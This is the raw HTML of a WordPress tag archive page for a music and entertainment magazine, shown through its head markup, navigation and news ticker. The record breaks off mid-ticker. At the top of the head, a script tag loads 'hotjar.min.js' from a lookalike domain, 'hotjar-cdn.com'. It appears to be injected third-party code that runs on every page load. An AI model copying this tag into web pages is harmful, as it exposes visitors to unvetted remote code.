

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onewestmagazine.com/magazine/tag/cordell-kilcup/
body_size: 11348
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb fullbg" lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="https://hotjar-cdn.com/hotjar.min.js"></script>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://onewestmagazine.com/magazine/xmlrpc.php" />
<script>var et_site_url='https://onewestmagazine.com/magazine';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cordell Kilcup Archives - One West Magazine</title>
	<link rel="canonical" href="https://onewestmagazine.com/magazine/tag/cordell-kilcup/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cordell Kilcup Archives - One West Magazine" />
	<meta property="og:url" content="https://onewestmagazine.com/magazine/tag/cordell-kilcup/" />
	<meta property="og:site_name" content="One West Magazine" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@onewestmagazine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://onewestmagazine.com/magazine/tag/cordell-kilcup/","url":"https://onewestmagazine.com/magazine/tag/cordell-kilcup/","name":"Cordell Kilcup Archives - One West Magazine","isPartOf":{"@id":"https://onewestmagazine.com/magazine/#website"},"primaryImageOfPage":{"@id":"https://onewestmagazine.com/magazine/tag/cordell-kilcup/#primaryimage"},"image":{"@id":"https://onewestmagazine.com/magazine/tag/cordell-kilcup/#primaryimage"},"thumbnailUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2019/12/E522B1E5-2FE1-45C0-A35D-D970FD89873E.jpeg","breadcrumb":{"@id":"https://onewestmagazine.com/magazine/tag/cordell-kilcup/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://onewestmagazine.com/magazine/tag/cordell-kilcup/#primaryimage","url":"https://onewestmagazine.com/magazine/wp-content/uploads/2019/12/E522B1E5-2FE1-45C0-A35D-D970FD89873E.jpeg","contentUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2019/12/E522B1E5-2FE1-45C0-A35D-D970FD89873E.jpeg","width":1080,"height":720},{"@type":"BreadcrumbList","@id":"https://onewestmagazine.com/magazine/tag/cordell-kilcup/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://onewestmagazine.com/magazine/"},{"@type":"ListItem","position":2,"name":"Cordell Kilcup"}]},{"@type":"WebSite","@id":"https://onewestmagazine.com/magazine/#website","url":"https://onewestmagazine.com/magazine/","name":"One West Magazine","description":"","publisher":{"@id":"https://onewestmagazine.com/magazine/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onewestmagazine.com/magazine/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://onewestmagazine.com/magazine/#organization","name":"One West Magazine","url":"https://onewestmagazine.com/magazine/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/","url":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","contentUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","width":362,"height":120,"caption":"One West Magazine"},"image":{"@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/onewestmagazine","https://x.com/onewestmagazine","https://www.instagram.com/onewestmagazine/","https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Feed" href="https://onewestmagazine.com/magazine/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Comments Feed" href="https://onewestmagazine.com/magazine/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Cordell Kilcup Tag Feed" href="https://onewestmagazine.com/magazine/tag/cordell-kilcup/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.6.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onewestmagazine.com\/magazine\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='admin_caching_style-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/css/admin.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onewestmagazine.com/magazine/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700|PT+Serif:300,400,400italic,600,700' type='text/css' media='all' />
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/js/function.js?ver=6.8.3" id="admin_caching_script-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/scripts.js?ver=6.8.3" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://onewestmagazine.com/magazine/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onewestmagazine.com/magazine/wp-json/wp/v2/tags/4020" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onewestmagazine.com/magazine/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="preload" href="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><!--[if lt IE 9]>
<script src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 20px; font-size: 1.25rem; }
h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title { font-family: "PT Serif", serif; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eaeaea; background-image: url("https://onewestmagazine.com/magazine/wp-content/uploads/2017/04/downtown-la.jpg"); background-position: left top; background-size: contain; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="32x32" />
<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
<meta name="msapplication-TileImage" content="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
</head>
<body id="mh-mobile" class="archive tag tag-cordell-kilcup tag-4020 custom-background wp-theme-mh-magazine et_bloom mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout1">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav clearfix"></div>
<header class="mh-header">
	<div class="mh-container mh-container-inner mh-row clearfix">
		<div class="mh-col-1-1 mh-custom-header">
<a href="https://onewestmagazine.com/magazine/" title="One West Magazine" rel="home">
<div class="mh-site-logo" role="banner">
<img class="mh-header-image" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/06/designlogooneheader.jpg" height="100" width="300" alt="One West Magazine" />
</div>
</a>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-main-nav mh-container mh-container-inner clearfix">
			<div class="menu"><ul>
<li class="page_item page-item-2"><a href="https://onewestmagazine.com/magazine/">HOME</a></li>
<li class="page_item page-item-3745"><a href="https://onewestmagazine.com/magazine/news/">NEWS</a></li>
<li class="page_item page-item-6210"><a href="https://onewestmagazine.com/magazine/one-west-staff-page/">STAFF</a></li>
<li class="page_item page-item-9"><a href="https://onewestmagazine.com/magazine/fashion/">FASHION</a></li>
<li class="page_item page-item-15"><a href="https://onewestmagazine.com/magazine/music/">MUSIC</a></li>
<li class="page_item page-item-13"><a href="https://onewestmagazine.com/magazine/lifestyle/">LIFESTYLE</a></li>
<li class="page_item page-item-7"><a href="https://onewestmagazine.com/magazine/entertainment/">ENTERTAINMENT</a></li>
<li class="page_item page-item-11 page_item_has_children"><a href="https://onewestmagazine.com/magazine/features/">FEATURES</a>
<ul class='children'>
	<li class="page_item page-item-8292"><a href="https://onewestmagazine.com/magazine/features/magazine-locations/">Magazine Locations</a></li>
</ul>
</li>
<li class="page_item page-item-17 page_item_has_children"><a href="https://onewestmagazine.com/magazine/onewest-tv/">ONEWEST TV</a>
<ul class='children'>
	<li class="page_item page-item-2573"><a href="https://onewestmagazine.com/magazine/onewest-tv/video-interviews/">VIDEO INTERVIEWS</a></li>
</ul>
</li>
</ul></div>
		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-col-2-3 mh-header-ticker">
					<div class="mh-news-ticker">
			<div class="mh-ticker-title">
			News<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content">
		<ul id="mh-ticker-loop">				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/trulee-thee-emcee-releases-new-music-video-sounds-of-thee-emcee-featuring-canibus/" title="Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)">
						<span class="mh-ticker-item-date">
                        	[ July 13, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)						</span>
						<span class="mh-ticker-item-cat">
														Entertainment						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/the-trendiest-celebrity-styles-to-inspire-your-summer-wardrobe/" title="The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe">
						<span class="mh-ticker-item-date">
                        	[ July 2, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe						</span>
						<span class="mh-ticker-item-cat">
														FASHION						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">
						<span class="mh-ticker-item-date">
                        	[ January 12, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">
						<span class="mh-ticker-item-date">
                        	[ January 9, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">
						<span class="mh-ticker-item-date">
                        	[ January 7, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”">
						<span class="mh-ticker-item-date">
                        	[ January 6, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”						</span>
						<span class="mh-ticker-item-cat">
														New Music						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody">
						<span class="mh-ticker-item-date">
                        	[ January 3, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/christian-rb-gospel-group-heart-after-announces-debut-single-come-to-me-releasing-january-9/" title="Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9">
						<span class="mh-ticker-item-date">
                        	[ January 2, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/asv-records-and-1111-records-announce-major-transatlantic-collaboration-between-france-and-the-united-states/" title="ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States">
						<span class="mh-ticker-item-date">
                        	[ January 1, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States						</span>
						<span class="mh-ticker-item-cat">
														MUSIC						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/higher-than-the-noise-jasz-official-and-the-discipline-of-staying-official/" title="HIGHER Than the Noise: JASZ OFFICIAL and the Discipline of Staying Official">
						<span class="mh-ticker-item-date">
                        	[ January 1, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							HIGHER Than the Noise: JASZ OFFICIAL and the Discipline of Staying Official						</span>
						<span class="mh-ticker-item-cat">
														Entertainment						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/sue-wongs-red-carpet-2025-holiday-celebration-becomes-the-talk-of-hollywood-with-hollywood-glamour-couture-and-music-magic/" title="Sue Wong’s Red Carpet 2025 Holiday Celebration Becomes The Talk of Hollywood with HOLLYWOOD GLAMOUR, COUTURE, AND MUSIC MAGIC">
						<span class="mh-ticker-item-date">
                        	[ December 31, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							Sue Wong’s Red Carpet 2025 Holiday Celebration Becomes The Talk of Hollywood with HOLLYWOOD GLAMOUR, COUTURE, AND MUSIC MAGIC						</span>
